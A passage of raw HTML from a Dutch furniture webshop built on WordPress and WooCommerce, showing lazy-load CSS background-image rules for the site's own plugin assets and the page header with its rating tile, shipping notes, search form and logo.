.wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.amex,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.amex,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.amex{--wpr-bg-fb7d5afd-2f6a-42ff-af21-4b2e47eb172a: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg');}","hash":"fb7d5afd-2f6a-42ff-af21-4b2e47eb172a","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/amex.svg"},{"selector":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover","style":"#add_payment_method #payment div.payment_box .wc-credit-card-form-card-cvc.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-expiry.discover,#add_payment_method #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-cart #payment div.payment_box .wc-credit-card-form-card-number.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-cvc.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-expiry.discover,.woocommerce-checkout #payment div.payment_box .wc-credit-card-form-card-number.discover{--wpr-bg-f2d4569c-b26a-4335-a710-25663b5f01aa: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg');}","hash":"f2d4569c-b26a-4335-a710-25663b5f01aa","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/credit-cards\/discover.svg"},{"selector":".selectBox-dropdown .selectBox-arrow","style":".selectBox-dropdown .selectBox-arrow{--wpr-bg-d75f48a8-80cd-4fee-a71d-6f190488882e: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.gif');}","hash":"d75f48a8-80cd-4fee-a71d-6f190488882e","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.gif"},{"selector":"div.pp_woocommerce .pp_loaderIcon","style":"div.pp_woocommerce .pp_loaderIcon::before{--wpr-bg-d0198ba8-2de1-42b6-a5f6-2522ebfe65b6: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg');}","hash":"d0198ba8-2de1-42b6-a5f6-2522ebfe65b6","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/woocommerce\/assets\/images\/icons\/loader.svg"},{"selector":".selectBox-dropdown .selectBox-arrow","style":".selectBox-dropdown .selectBox-arrow{--wpr-bg-89f45aa4-5d60-4b06-80f1-8612f42da25c: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png');}","hash":"89f45aa4-5d60-4b06-80f1-8612f42da25c","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png"},{"selector":".selectBox-dropdown.selectBox-menuShowing .selectBox-arrow","style":".selectBox-dropdown.selectBox-menuShowing .selectBox-arrow{--wpr-bg-a5bbfe53-86f8-41e8-9be7-fa6ca5536eee: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png');}","hash":"a5bbfe53-86f8-41e8-9be7-fa6ca5536eee","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/jquery.selectBox-arrow.png"},{"selector":".dgwt-wcas-inner-preloader","style":".dgwt-wcas-inner-preloader{--wpr-bg-4b207c7b-b7ce-4365-96a9-bbbb4aeaaa8a: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/preloader.gif');}","hash":"4b207c7b-b7ce-4365-96a9-bbbb4aeaaa8a","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/preloader.gif"},{"selector":".section-products-slider--has-alt-styles","style":".section-products-slider--has-alt-styles:after{--wpr-bg-e8ae98c4-05c2-47bb-89e0-47c663b7262a: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png');}","hash":"e8ae98c4-05c2-47bb-89e0-47c663b7262a","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png"},{"selector":".section-reviews","style":".section-reviews:after{--wpr-bg-35752324-b0aa-42b7-a360-156d76d7f126: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png');}","hash":"35752324-b0aa-42b7-a360-156d76d7f126","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png"},{"selector":".section-why","style":".section-why:after{--wpr-bg-5e4dbf35-7594-4134-9373-b2a875706e5e: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png');}","hash":"5e4dbf35-7594-4134-9373-b2a875706e5e","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/splash-patten-DN3W5Egd.png"},{"selector":".tile-product .yith-wcwl-add-button i","style":".tile-product .yith-wcwl-add-button i:after{--wpr-bg-11be0d4a-843f-4d38-9f88-637d091f009a: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png');}","hash":"11be0d4a-843f-4d38-9f88-637d091f009a","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png"},{"selector":".add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i","style":".add-to-wishlist-before_image .yith-wcwl-add-to-wishlist i:after{--wpr-bg-a3881241-214c-4ee5-930f-6e637a86631a: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png');}","hash":"a3881241-214c-4ee5-930f-6e637a86631a","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png"},{"selector":"body.single-product div.product .yith-wcwl-add-button i","style":"body.single-product div.product .yith-wcwl-add-button i:after{--wpr-bg-149eba42-2fe3-4d00-b7fe-2d36aecca04c: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png');}","hash":"149eba42-2fe3-4d00-b7fe-2d36aecca04c","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-heart-filled-DuH0VzoN.png"},{"selector":"body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p","style":"body.woocommerce .woocommerce-products-header .woocommerce-products-header-image__inner p:before{--wpr-bg-b57cfba4-8e96-43d7-bd35-15f8e3e3812c: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-scroll-C1bAz9Ir.svg');}","hash":"b57cfba4-8e96-43d7-bd35-15f8e3e3812c","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/dist\/ico-scroll-C1bAz9Ir.svg"},{"selector":".ui-icon,.ui-widget-content .ui-icon","style":".ui-icon,.ui-widget-content .ui-icon{--wpr-bg-6782a83e-41a3-47cf-ad11-a4f515b4176c: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png');}","hash":"6782a83e-41a3-47cf-ad11-a4f515b4176c","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png"},{"selector":".ui-widget-header .ui-icon","style":".ui-widget-header .ui-icon{--wpr-bg-21f415ad-adaa-4098-a03b-0c34fae2ab5f: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png');}","hash":"21f415ad-adaa-4098-a03b-0c34fae2ab5f","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_444444_256x240.png"},{"selector":".ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button .ui-icon","style":".ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{--wpr-bg-35259efe-3497-4ebb-b389-67c5dc3d1e07: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_555555_256x240.png');}","hash":"35259efe-3497-4ebb-b389-67c5dc3d1e07","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_555555_256x240.png"},{"selector":".ui-state-active .ui-icon,.ui-button .ui-icon","style":".ui-state-active .ui-icon,.ui-button:active .ui-icon{--wpr-bg-62f0226d-0e86-4a47-9e1e-8f0b77a0a09f: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_ffffff_256x240.png');}","hash":"62f0226d-0e86-4a47-9e1e-8f0b77a0a09f","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_ffffff_256x240.png"},{"selector":".ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon","style":".ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{--wpr-bg-c5475052-fde7-47af-89d9-07b90cc71c17: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777620_256x240.png');}","hash":"c5475052-fde7-47af-89d9-07b90cc71c17","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777620_256x240.png"},{"selector":".ui-state-error .ui-icon,.ui-state-error-text .ui-icon","style":".ui-state-error .ui-icon,.ui-state-error-text .ui-icon{--wpr-bg-eb6af715-08a6-4061-8d4f-93fad5726c69: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_cc0000_256x240.png');}","hash":"eb6af715-08a6-4061-8d4f-93fad5726c69","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_cc0000_256x240.png"},{"selector":".ui-button .ui-icon","style":".ui-button .ui-icon{--wpr-bg-e7156fb5-47d5-45d2-b248-b1fcc69d1706: url('https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777777_256x240.png');}","hash":"e7156fb5-47d5-45d2-b248-b1fcc69d1706","url":"https:\/\/www.tomassotables.com\/wp-content\/themes\/tomasso-tables\/css\/images\/ui-icons_777777_256x240.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr","style":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr{--wpr-bg-0c91d016-b99e-4aad-ade5-883436809cad: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"0c91d016-b99e-4aad-ade5-883436809cad","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b","style":".gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b{--wpr-bg-887c33f1-becf-4210-b034-372f5d4009ad: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"887c33f1-becf-4210-b034-372f5d4009ad","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text]","style":".gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text]{--wpr-bg-ee136636-da68-4a16-912e-a50217ba4cf4: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"ee136636-da68-4a16-912e-a50217ba4cf4","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice .search-choice-close","style":".gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-697a6a06-694b-45ca-8794-fddafa8639ba: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"697a6a06-694b-45ca-8794-fddafa8639ba","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]","style":".gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-9ec07073-1e12-4d16-9509-8a3f8ccdf06b: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png');}","hash":"9ec07073-1e12-4d16-9509-8a3f8ccdf06b","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite.png"},{"selector":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected","style":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected::after{--wpr-bg-95a2b9e4-70e4-446f-9d91-90ca75756ddd: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards-check.svg');}","hash":"95a2b9e4-70e4-446f-9d91-90ca75756ddd","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards-check.svg"},{"selector":".gform_wrapper.gravity-theme .gfield_list_icons button","style":".gform_wrapper.gravity-theme .gfield_list_icons button{--wpr-bg-e1d65f37-9d93-4d48-a7e6-c8915e0ce8ba: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-add.svg');}","hash":"e1d65f37-9d93-4d48-a7e6-c8915e0ce8ba","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-add.svg"},{"selector":".gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-down span,.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-up span,.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text],.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr,.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b,.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]","style":".gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-down span,.gform_wrapper.gravity-theme .chosen-container .chosen-results-scroll-up span,.gform_wrapper.gravity-theme .chosen-container-multi .chosen-choices .search-choice .search-choice-close,.gform_wrapper.gravity-theme .chosen-container-single .chosen-search input[type=text],.gform_wrapper.gravity-theme .chosen-container-single .chosen-single abbr,.gform_wrapper.gravity-theme .chosen-container-single .chosen-single div b,.gform_wrapper.gravity-theme .chosen-rtl .chosen-search input[type=text]{--wpr-bg-3318ebf0-67b1-4d1d-8f77-7ebeb852a7e1: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite@2x.png');}","hash":"3318ebf0-67b1-4d1d-8f77-7ebeb852a7e1","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/legacy\/css\/chosen-sprite@2x.png"},{"selector":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon","style":".gform_wrapper.gravity-theme .gform_card_icon_container div.gform_card_icon{--wpr-bg-39fda9f4-f5d8-4112-b740-f4375f70f57f: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg');}","hash":"39fda9f4-f5d8-4112-b740-f4375f70f57f","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg"},{"selector":".gform_wrapper.gravity-theme .ginput_container_creditcard .ginput_card_security_code_icon","style":".gform_wrapper.gravity-theme .ginput_container_creditcard .ginput_card_security_code_icon{--wpr-bg-9861fb54-b1d0-42ac-8d00-0b622115e111: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg');}","hash":"9861fb54-b1d0-42ac-8d00-0b622115e111","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/gf-creditcards.svg"},{"selector":".gform_wrapper.gravity-theme .gfield_list_icons button.delete_list_item","style":".gform_wrapper.gravity-theme .gfield_list_icons button.delete_list_item{--wpr-bg-9d7cf7fa-8014-4e5d-88f1-c11245888376: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-remove.svg');}","hash":"9d7cf7fa-8014-4e5d-88f1-c11245888376","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/list-remove.svg"},{"selector":".gravity-theme.ui-datepicker .ui-datepicker-header select","style":".gravity-theme.ui-datepicker .ui-datepicker-header select{--wpr-bg-d92631f1-08bd-4600-b346-96d1d47fca06: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/theme\/down-arrow.svg');}","hash":"d92631f1-08bd-4600-b346-96d1d47fca06","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/gravityforms\/images\/theme\/down-arrow.svg"},{"selector":".otgs-development-site-front-end .icon","style":".otgs-development-site-front-end .icon{--wpr-bg-5a5d4b61-668c-4159-be7b-081d60f0cb8b: url('https:\/\/www.tomassotables.com\/wp-content\/plugins\/sitepress-multilingual-cms\/vendor\/otgs\/installer\/\/res\/img\/icon-wpml-info-white.svg');}","hash":"5a5d4b61-668c-4159-be7b-081d60f0cb8b","url":"https:\/\/www.tomassotables.com\/wp-content\/plugins\/sitepress-multilingual-cms\/vendor\/otgs\/installer\/\/res\/img\/icon-wpml-info-white.svg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.19.4" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>
<body class="wp-singular product-template-default single single-product postid-10051 wp-embed-responsive wp-theme-tomasso-tables theme-tomasso-tables woocommerce woocommerce-page woocommerce-no-js">
	
	<div data-rocket-location-hash="46b5ec384d1573651fcf9e2729907712" class="wrapper">
		<header data-rocket-location-hash="e04a1d2c6cea256152f41f7049046fd5" class="header">
			
			<div data-rocket-location-hash="4cdf21badaf4db6977b9722adbdf17a8" class="header__bar">
				<div class="shell">
					<div class="header__bar-inner">
						
<div class="header__reviews">
	<div class="tile-reviews-secondary tile-reviews-secondary--alt js-review">
					<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
		
		<div class="tile__inner">
			<div class="tile__logo">
				<img width="75" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg"><noscript><img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt=""></noscript>
			</div><!-- /.tile__logo -->

			<div class="tile__rating" data-rating="4.0">
				<ul>
					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>

					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>

					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>

					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>

					<li>
						<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
					</li>
				</ul>
			</div><!-- /.tile__rating -->

			<div class="tile__number">
				<p>4.0</p>
			</div><!-- /.tile__number -->
		</div><!-- /.tile__inner -->
	</div><!-- /.tile-reviews-secondary -->
</div><!-- /.header__reviews -->

						
<div class="header__list">
	<ul>
					<li>
									<img width="15" height="13" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2015%2013'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/truck-icon.svg" /><noscript><img width="15" height="13" src="https://www.tomassotables.com/wp-content/uploads/2024/05/truck-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>				
				<p>Snelle &amp; gratis verzending</p>
			</li>
					<li>
									<img width="14" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2014%2011'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon.svg" /><noscript><img width="14" height="11" src="https://www.tomassotables.com/wp-content/uploads/2024/05/tick-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>				
				<p>2 jaar garantie</p>
			</li>
					<li>
									<img width="13" height="13" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2013%2013'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/chat-icon.svg" /><noscript><img width="13" height="13" src="https://www.tomassotables.com/wp-content/uploads/2024/05/chat-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>				
				<p><a class="open_chat" href="#">Chat direct met een interieur expert</a></p>
			</li>
					<li>
									<img width="11" height="13" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2011%2013'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon.svg" /><noscript><img width="11" height="13" src="https://www.tomassotables.com/wp-content/uploads/2024/05/phone-icon.svg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" /></noscript>				
				<p>Hulp nodig? <a href="tel:+3197010205334">+31 970 102 05334</a></p>
			</li>
			</ul>
</div><!-- /.header__list -->
					</div><!-- /.header__bar-inner -->
				</div><!-- /.shell -->
			</div><!-- /.header__bar -->

			<div data-rocket-location-hash="7f6deade7dcf249977c6b8ff13507060" class="header__content">
				<div class="shell">
					<div class="header__content-inner">
						<div class="header__toggle">
							<a href="#" class="btn-menu">
								<span></span>

								<span></span>

								<span></span>
							</a>
						</div><!-- /.header__toggle -->

						<div class="header__search">
							<div class="header__search-inner">
								<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.tomassotables.com/nl/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Producten zoeken</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Vind jouw tafels &amp; stoelen..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Zoeken"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

							<input type="hidden" name="lang" value="nl"/>
			
					</div>
	</form>
</div>
							</div><!-- /.header__search-inner -->
						</div><!-- /.header__search -->

						
<div class="header__logo">
	<a href="https://www.tomassotables.com/nl/" class="logo">
		<img width="154" height="58" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20154%2058'%3E%3C/svg%3E" class="attachment-medium_large size-medium_large" alt="" decoding="async" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/05/logo.svg" /><noscript><img width="154" height="58" src="https://www.tomassotables.com/wp-content/uploads/2024/05/logo.svg" class="attachment-medium_large size-medium_large" alt="" decoding="async" /></noscript>	</a>
</div><!-- /.header__logo -->

